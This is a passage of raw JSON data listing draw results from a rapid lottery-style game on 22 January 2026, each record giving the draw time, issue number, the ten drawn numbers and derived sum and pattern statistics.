04:20:33","preDrawIssue":33882913,"preDrawCode":"08,02,04,07,01,10,03,09,06,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 04:19:18","preDrawIssue":33882912,"preDrawCode":"08,04,01,02,07,09,03,06,10,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 04:18:03","preDrawIssue":33882911,"preDrawCode":"06,02,09,08,07,10,03,01,05,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 04:16:48","preDrawIssue":33882910,"preDrawCode":"10,06,02,09,03,07,05,08,04,01","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 04:15:33","preDrawIssue":33882909,"preDrawCode":"02,05,06,10,09,01,08,07,04,03","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 04:14:18","preDrawIssue":33882908,"preDrawCode":"09,02,03,04,07,06,01,10,08,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 04:13:03","preDrawIssue":33882907,"preDrawCode":"03,01,09,10,05,02,06,07,08,04","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 04:11:48","preDrawIssue":33882906,"preDrawCode":"05,07,02,06,01,03,09,08,04,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 04:10:33","preDrawIssue":33882905,"preDrawCode":"01,08,10,03,09,07,04,05,02,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 04:09:18","preDrawIssue":33882904,"preDrawCode":"05,01,09,06,08,03,07,02,10,04","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 04:08:03","preDrawIssue":33882903,"preDrawCode":"09,02,06,01,05,07,03,04,10,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 04:06:48","preDrawIssue":33882902,"preDrawCode":"05,04,06,02,03,08,01,07,09,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 04:05:33","preDrawIssue":33882901,"preDrawCode":"01,06,09,04,02,05,07,10,03,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 04:04:18","preDrawIssue":33882900,"preDrawCode":"04,10,07,05,03,02,06,01,08,09","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 04:03:03","preDrawIssue":33882899,"preDrawCode":"05,06,08,03,01,09,07,04,02,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 04:01:48","preDrawIssue":33882898,"preDrawCode":"10,07,05,04,09,03,01,06,02,08","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 04:00:33","preDrawIssue":33882897,"preDrawCode":"09,03,07,08,06,02,10,05,04,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 03:59:18","preDrawIssue":33882896,"preDrawCode":"05,08,07,02,09,04,03,10,01,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 03:58:03","preDrawIssue":33882895,"preDrawCode":"08,03,07,06,04,05,10,09,01,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 03:56:48","preDrawIssue":33882894,"preDrawCode":"08,05,10,09,07,04,02,03,06,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 03:55:33","preDrawIssue":33882893,"preDrawCode":"07,04,05,10,06,08,03,09,02,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 03:54:18","preDrawIssue":33882892,"preDrawCode":"01,08,10,02,09,05,03,06,07,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 03:53:03","preDrawIssue":33882891,"preDrawCode":"02,09,01,06,04,03,07,10,05,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 03:51:48","preDrawIssue":33882890,"preDrawCode":"02,09,03,10,01,05,04,07,08,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 03:50:33","preDrawIssue":33882889,"preDrawCode":"08,02,05,03,06,01,07,09,04,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 03:49:18","preDrawIssue":33882888,"preDrawCode":"08,03,01,05,04,07,09,02,10,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 03:48:03","preDrawIssue":33882887,"preDrawCode":"04,05,03,07,08,09,06,10,02,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 03:46:48","preDrawIssue":33882886,"preDrawCode":"02,06,04,01,07,05,03,09,10,08","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 03:45:33","preDrawIssue":33882885,"preDrawCode":"01,07,05,06,08,03,02,04,10,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 03:44:18","preDrawIssue":33882884,"preDrawCode":"03,07,05,01,02,08,04,06,09,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 03:43:03","preDrawIssue":33882883,"preDrawCode":"08,02,10,03,07,05,06,01,04,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 03:41:48","preDrawIssue":33882882,"preDrawCode":"04,02,03,01,05,08,09,06,07,10","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 03:40:33","preDrawIssue":33882881,"preDrawCode":"02,10,04,07,09,01,03,05,08,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 03:39:18","preDrawIssue":33882880,"preDrawCode":"02,03,08,01,10,07,05,09,06,04","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 03:38:03","preDrawIssue":33882879,"preDrawCode":"01,06,09,05,08,07,10,04,03,02","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 03:36:48","preDrawIssue":33882878,"preDrawCode":"09,01,08,02,06,07,04,03,05,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 03:35:33","preDrawIssue":33882877,"preDrawCode":"03,07,06,02,05,08,09,01,04,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 03:34:18","preDrawIssue":33882876,"preDrawCode":"10,09,05,06,03,08,02,04,01,07","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 03:33:03","preDrawIssue":33882875,"preDrawCode":"03,06,04,10,09,07,05,08,01,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 03:31:48","preDrawIssue":33882874,"preDrawCode":"09,03,04,05,10,08,01,06,07,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 03:30:33","preDrawIssue":33882873,"preDrawCode":"04,01,05,09,02,03,06,10,08,07","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 03:29:18","preDrawIssue":33882872,"preDrawCode":"02,08,03,06,10,09,01,07,05,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 03:28:03","preDrawIssue":33882871,"preDrawCode":"03,10,01,09,05,02,06,04,07,08","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 03:26:48","preDrawIssue":33882870,"preDrawCode":"02,05,09,01,03,07,04,06,10,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 03:25:33","preDrawIssue":33882869,"preDrawCode":"06,04,09,07,05,10,02,08,01,03","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 03:24:18","preDrawIssue":33882868,"preDrawCode":"06,04,03,10,02,08,01,07,09,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 03:23:03","preDrawIssue":33882867,"preDrawCode":"09,01,06,10,07,04,03,08,05,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 03:21:48","preDrawIssue":33882866,"preDrawCode":"10,09,05,07,03,02,04,01,08,06","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 03:20:33","preDrawIssue":33882865,"preDrawCode":"02,01,06,04,08,10,07,09,03,05","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 03:19:18","preDrawIssue":33882864,"preDrawCode":"01,10,05,03,09,07,08,02,04,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 03:18:03","preDrawIssue":33882863,"preDrawCode":"06,03,02,05,01,09,08,04,07,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 03:16:48","preDrawIssue":33882862,"preDrawCode":"07,01,04,02,09,06,05,03,10,08","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 03:15:33","preDrawIssue":33882861,"preDrawCode":"09,05,06,03,10,04,02,01,07,08","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 03:14:18","preDrawIssue":33882860,"preDrawCode":"05,10,06,08,02,04,09,07,01,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 03:13:03","preDrawIssue":33882859,"preDrawCode":"01,10,02,03,06,05,07,08,04,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 03:11:48","preDrawIssue":33882858,"preDrawCode":"09,07,06,10,08,04,03,02,01,05","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 03:10:33","preDrawIssue":33882857,"preDrawCode":"10,09,04,03,08,01,07,05,02,06","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 03:09:18","preDrawIssue":33882856,"preDrawCode":"08,10,05,01,06,07,02,09,04,03","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 03:08:03","preDrawIssue":33882855,"preDrawCode":"10,05,04,07,03,09,08,06,01,02","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 03:06:48","preDrawIssue":33882854,"preDrawCode":"09,07,10,06,08,05,02,01,03,04","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 03:05:33","preDrawIssue":33882853,"preDrawCode":"04,01,10,05,02,07,09,03,08,06","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 03:04:18","preDrawIssue":33882852,"preDrawCode":"08,07,06,09,04,03,05,01,10,02","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 03:03:03","preDrawIssue":33882851,"preDrawCode":"04,08,10,01,07,03,05,02,09,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 03:01:48","preDrawIssue":33882850,"preDrawCode":"07,08,06,09,02,04,03,05,01,10","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 03:00:33","preDrawIssue":33882849,"preDrawCode":"08,07,03,09,05,10,01,06,02,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 02:59:18","preDrawIssue":33882848,"preDrawCode":"03,10,02,08,05,09,01,06,07,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 02:58:03","preDrawIssue":33882847,"preDrawCode":"05,07,04,03,08,01,10,09,02,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 02:56:48","preDrawIssue":33882846,"preDrawCode":"03,10,01,09,07,06,04,02,05,08","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 02:55:33","preDrawIssue":33882845,"preDrawCode":"06,07,02,01,08,03,05,10,09,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 02:54:18","preDrawIssue":33882844,"preDrawCode":"07,05,08,04,03,02,09,06,01,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 02:53:03","preDrawIssue":33882843,"preDrawCode":"02,01,09,08,04,03,05,10,06,07","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 02:51:48","preDrawIssue":33882842,"preDrawCode":"03,02,04,07,01,09,06,05,08,10","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 02:50:33","preDrawIssue":33882841,"preDrawCode":"05,07,09,02,01,10,08,03,06,04","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 02:49:18","preDrawIssue":33882840,"preDrawCode":"01,07,04,06,09,10,05,02,03,08","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 02:48:03","preDrawIssue":33882839,"preDrawCode":"03,01,04,05,06,02,10,07,08,09","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 02:46:48","preDrawIssue":33882838,"preDrawCode":"08,02,01,09,10,07,05,03,04,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 02:45:33","preDrawIssue":33882837,"preDrawCode":"04,03,07,06,09,10,02,08,05,01","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 02:44:18","preDrawIssue":33882836,"preDrawCode":"09,07,08,10,06,01,05,04,02,03","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 02:43:03","preDrawIssue":33882835,"preDrawCode":"09,06,07,02,08,03,01,05,04,10","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 02:41:48","preDrawIssue":33882834,"preDrawCode":"09,07,06,02,05,01,10,03,04,08","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 02:40:33","preDrawIssue":33882833,"preDrawCode":"04,05,06,02,10,03,09,07,08,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 02:39:18","preDrawIssue":33882832,"preDrawCode":"06,05,07,02,01,09,03,10,04,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 02:38:03","preDrawIssue":33882831,"preDrawCode":"01,04,02,07,08,06,05,10,09,03","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 02:36:48","preDrawIssue":33882830,"preDrawCode":"08,02,06,07,09,01,10,04,05,03","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 02:35:33","preDrawIssue":33882829,"preDrawCode":"02,07,08,10,03,04,05,09,01,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 02:34:18","preDrawIssue":33882828,"preDrawCode":"01,05,04,08,06,03,09,07,02,10","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 02:33:03","preDrawIssue":33882827,"preDrawCode":"05,02,03,01,04,07,08,10,09,06","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 02:31:48","preDrawIssue":33882826,"preDrawCode":"05,08,06,09,04,03,07,01,10,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 02:30:33","preDrawIssue":33882825,"preDrawCode":"08,03,09,02,07,10,05,01,04,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 02:29:18","preDrawIssue":33882824,"preDrawCode":"06,04,05,02,03,09,10,07,01,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 02:28:03","preDrawIssue":33882823,"preDrawCode":"06,09,08,05,07,04,01,03,02,10","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 02:26:48","preDrawIssue":33882822,"preDrawCode":"05,04,02,01,08,09,06,10,03,07","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 02:25:33","preDrawIssue":33882821,"preDrawCode":"01,10,04,09,03,02,05,08,06,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 02:24:18","preDrawIssue":33882820,"preDrawCode":"10,07,09,04,06,08,01,02,03,05","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 02:23:03","preDrawIssue":33882819,"preDrawCode":"03,05,09,07,08,04,02,01,10,06","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 02:21:48","preDrawIssue":33882818,"preDrawCode":"01,04,05,09,06,03,02,08,10,07","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 02:20:33","preDrawIssue":33882817,"preDrawCode":"05,02,01,07,03,10,08,06,09,04","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 02:19:18","preDrawIssue":33882816,"preDrawCode":"07,06,05,02,04,03,08,01,10,09","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 02:18:03","preDrawIssue":33882815,"preDrawCode":"09,04,01,10,03,05,06,02,08,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 02:16:48","preDrawIssue":33882814,"preDrawCode":"06,09,03,05,01,08,02,10,04,07","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 02:15:33","preDrawIssue":33882813,"preDrawCode":"06,03,01,05,02,10,09,04,07,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 02:14:18","preDrawIssue":33882812,"preDrawCode":"05,04,02,03,06,09,08,07,10,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 02:13:03","preDrawIssue":33882811,"preDrawCode":"01,08,05,09,04,02,03,07,06,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 